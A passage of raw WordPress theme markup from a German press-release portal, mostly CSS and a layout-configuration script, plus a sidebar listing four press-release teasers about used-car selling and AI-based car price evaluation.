<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_69 .tdb-logo-svg-wrap{display:block}.tdi_69 .tdb-logo-img-wrap{display:none}.tdi_69 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;letter-spacing:1.2px!important;}.tdi_69 .tdb-logo-text-title{display:block;color:#ffffff;font-family:var(--global-1)!important;font-size:22px!important;line-height:1.2!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_69 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_69 .tdb-logo-icon{font-size:16px;margin-left:-15px;top:14px;display:block;color:#ffffff}.tdi_69 .tdb-logo-icon:first-child{margin-left:0}.tdi_69 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_69 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_69 .tdb-logo-icon-svg svg,.tdi_69 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-icon{font-size:12px;margin-left:-11px;top:12px}.tdi_69 .tdb-logo-icon:first-child{margin-left:0}.tdi_69 .tdb-logo-text-title{font-size:18px!important;}.tdi_69 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://pr-presseverteiler.de/" title="Presseportal für Pressemitteilungen"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://pr-presseverteiler.de/wp-content/uploads/2021/08/pr-presseverteiler-logo-4.png" alt="Pr-Presseverteiler.de"  title="Presseportal für Pressemitteilungen"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PR-Presseverteiler</span><span class="tdb-logo-text-tagline">by Prnews24.com</span></span><i class="tdb-logo-icon td-icon-circle-full"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{width:22%!important}@media (max-width:767px){.tdi_71{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_72 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:15px!important}}@media (max-width:767px){.tdi_72{width:100%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_72{text-align:left!important}.tdi_72 .tdm-descr{color:#ffffff;font-family:var(--global-2)!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdm-descr{font-size:16px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdm-descr{font-size:14px!important;line-height:1.6!important;letter-spacing:0px!important}}</style><p class="tdm-descr">Aktuelles</p></div><div class="td_block_wrap td_flex_block_1 tdi_73 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-top:-5px!important;margin-bottom:0px!important}</style>
<style>.tdi_73 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_73 .td-image-container{display:none}body .tdi_73 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_73 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_73 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:4px;margin-bottom:4px}.tdi_73 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_73 .td-module-container:before{bottom:-4px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category:not(.td-post-extra-category){display:none}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-author-date{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none;color:#999999}.tdi_73 .entry-review-stars{display:none}.tdi_73 .td-icon-star,.tdi_73 .td-icon-star-empty,.tdi_73 .td-icon-star-half{font-size:15px}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_73 .td-post-category{background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa}.tdi_73 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_73 .td-module-title a{color:#f9f8f2;box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap:hover .td-module-title a{color:var(--mm-custom-color-2)!important}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_73 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_73 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_73 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_73 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_73 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_73 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_73 .entry-title{margin:0px;font-family:var(--global-2)!important;font-size:15px!important;line-height:1.3!important;font-style:normal!important;font-weight:500!important}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-image-container{display:none}.tdi_73 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_73 .td-module-container:before{bottom:-3px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap,.tdi_73 .td-load-more-wrap{margin-top:10px}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_73 .td-load-more-wrap a i{font-size:8px}.tdi_73 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_73 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-image-container{display:none}.tdi_73 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_73 .td-module-container:before{bottom:-2.5px}.tdi_73 .td-post-category{margin:0px;padding:0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap,.tdi_73 .td-load-more-wrap{margin-top:5px}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_73 .td-load-more-wrap a i{font-size:8px}.tdi_73 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_73 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-wrap{padding-bottom:110%}.tdi_73 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_73 .td-image-container,.ie11 .tdi_73 .td-image-container{flex:0 0 auto}.tdi_73 .td_module_wrap{padding-bottom:4px;margin-bottom:4px;padding-bottom:4px!important;margin-bottom:4px!important}.tdi_73 .td-module-container:before{bottom:-4px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI1IiwibGFuZHNjYXBlIjoiNiJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-2_global","mc1_el":"10","title_txt_hover":"var(--mm-custom-color-2)","title_txt":"#f9f8f2","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_cat_border":"0","modules_category_padding":"eyJwb3J0cmFpdCI6IjAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"eyJwb3J0cmFpdCI6IjAifQ==","ajax_pagination":"","pag_space":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"#999999","f_title_font_style":"normal","f_title_font_transform":"","modules_border_color":"","category_id":"20","sort":"","modules_on_row":"","modules_gap":"0","limit":"4","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "1";
block_tdi_73.block_type = "td_flex_block_1";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "381";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "96";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"></div><div id=tdi_73 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/53223/faire-preise-im-autoankauf-die-entscheidende-rolle-von-ki-gestuetzten-bewertungssystemen-bei-der-preisfindung/"  rel="bookmark" class="td-image-wrap " title="Faire Preise im Autoankauf: Die entscheidende Rolle von KI-gestützten Bewertungssystemen bei der Preisfindung" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/uploads/2025/10/Unfallauto-verkaufen-Dortmund-2-696x476.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53223/faire-preise-im-autoankauf-die-entscheidende-rolle-von-ki-gestuetzten-bewertungssystemen-bei-der-preisfindung/"  rel="bookmark" title="Faire Preise im Autoankauf: Die entscheidende Rolle von KI-gestützten Bewertungssystemen bei der Preisfindung">Faire Preise im Autoankauf: Die entscheidende Rolle von KI-gestützten Bewertungssystemen bei der Preisfindung</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://pr-presseverteiler.de/category/auto-verkehr/" class="td-post-category" >Auto / Verkehr</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-09T13:32:13+02:00" >9. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Transparenz und Fairness sind entscheidend für einen erfolgreichen Autoankauf. KI-gestützte Systeme verarbeiten umfangreiche Daten, um genaue Marktpreise zu ermitteln. Erfahren Sie mehr über die Verfahren und Vorteile dieser Technologien.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/53213/autoankauf-schritt-fuer-schritt-wichtige-tipps-und-tricks-fuer-den-privaten-und-gewerblichen-verkauf-eines-fahrzeugs/"  rel="bookmark" class="td-image-wrap " title="Autoankauf Schritt für Schritt: Wichtige Tipps und Tricks für den privaten und gewerblichen Verkauf eines Fahrzeugs" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/uploads/2025/10/Zwischen-Werkbank-und-Verkaufsschalter-696x398.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53213/autoankauf-schritt-fuer-schritt-wichtige-tipps-und-tricks-fuer-den-privaten-und-gewerblichen-verkauf-eines-fahrzeugs/"  rel="bookmark" title="Autoankauf Schritt für Schritt: Wichtige Tipps und Tricks für den privaten und gewerblichen Verkauf eines Fahrzeugs">Autoankauf Schritt für Schritt: Wichtige Tipps und Tricks für den privaten und gewerblichen Verkauf eines Fahrzeugs</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://pr-presseverteiler.de/category/auto-verkehr/" class="td-post-category" >Auto / Verkehr</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T16:20:34+02:00" >8. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Dieser Artikel bietet eine schrittweise Anleitung für den Autoankauf, die sowohl für private als auch gewerbliche Verkäufer von Bedeutung ist. Sie erfahren, welche Tricks und Tipps Ihnen helfen können, den besten Preis zu erzielen und rechtliche Fallstricke zu umgehen. Nutzen Sie unsere Hinweise für einen stressfreien Verkaufsprozess.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/53209/autoankauf-und-marktbedingungen-so-nutzen-sie-wirtschaftliche-faktoren-fuer-einen-hoeheren-verkaufspreis/"  rel="bookmark" class="td-image-wrap " title="Autoankauf und Marktbedingungen: So nutzen Sie wirtschaftliche Faktoren für einen höheren Verkaufspreis" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/uploads/2025/10/moderne-autoteile-recyclinganlage-qualitaetspruefung-1-696x476.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53209/autoankauf-und-marktbedingungen-so-nutzen-sie-wirtschaftliche-faktoren-fuer-einen-hoeheren-verkaufspreis/"  rel="bookmark" title="Autoankauf und Marktbedingungen: So nutzen Sie wirtschaftliche Faktoren für einen höheren Verkaufspreis">Autoankauf und Marktbedingungen: So nutzen Sie wirtschaftliche Faktoren für einen höheren Verkaufspreis</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://pr-presseverteiler.de/category/auto-verkehr/" class="td-post-category" >Auto / Verkehr</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T14:44:59+02:00" >8. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">In der Automobilbranche stehen die Preise in direkter Wechselwirkung mit wirtschaftlichen Faktoren. Lernen Sie in diesem Artikel, wie Sie diese Wechselwirkungen zu Ihrem Vorteil nutzen können, um höhere Verkaufspreise zu erzielen. Nutzen Sie strategisches Wissen, um optimale Angebote zu generieren.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/53201/autoankauf-2025-effizienz-menschlichkeit-und-der-digitale-wandel-im-gebrauchtwagenmarkt-in-deutschland/"  rel="bookmark" class="td-image-wrap " title="Autoankauf 2025: Effizienz, Menschlichkeit und der digitale Wandel im Gebrauchtwagenmarkt in Deutschland" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/uploads/2025/10/freepik__the-style-is-candid-image-photography-with-natural__4781-1-696x476.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53201/autoankauf-2025-effizienz-menschlichkeit-und-der-digitale-wandel-im-gebrauchtwagenmarkt-in-deutschland/"  rel="bookmark" title="Autoankauf 2025: Effizienz, Menschlichkeit und der digitale Wandel im Gebrauchtwagenmarkt in Deutschland">Autoankauf 2025: Effizienz, Menschlichkeit und der digitale Wandel im Gebrauchtwagenmarkt in Deutschland</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://pr-presseverteiler.de/category/auto-verkehr/" class="td-post-category" >Auto / Verkehr</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T12:47:25+02:00" >8. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Im Jahr 2025 geht der Autoankaufsprozess weit über bloße Transaktionen hinaus. Effizienz und Menschlichkeit stehen im Mittelpunkt, begleitet von einem digitalen Wandel, der den Gebrauchtwagenmarkt prägt. Lesen Sie weiter, um mehr über diese spannende Transformation zu erfahren.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_75{padding-right:40px!important;width:28%!important}@media (max-width:767px){.tdi_75{margin-bottom:40px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_75{padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{padding-right:10px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:15px!important}}@media (max-width:767px){.tdi_76{width:100%!important}}</style>
<style>.tdi_76{text-align:left!important}.tdi_76 .tdm-descr{color:#ffffff;font-family:var(--global-2)!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdm-descr{font-size:16px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-descr{font-size:14px!important;line-height:1.6!important;letter-spacing:0px!important}}</style><p class="tdm-descr">Rechtliches</p></div><div class="td_block_wrap td_block_list_menu tdi_77 td-blm-display-vertical td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_77 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_77 ul li a{justify-content:flex-start}body .tdi_77 .td-blm-menu-item-txt{flex-grow:1}body .tdi_77 ul li{margin-bottom:15px}body .tdi_77 ul li:last-child{margin-bottom:0}body .tdi_77 a,body .tdi_77 .td-blm-sub-icon{color:#ffffff}body .tdi_77 li.current-menu-item>a,body .tdi_77 li.current-menu-ancestor>a,body .tdi_77 li.current-category-ancestor>a,body .tdi_77 li.current-page-ancestor>a,body .tdi_77 a:hover,body .tdi_77 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_77 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_77 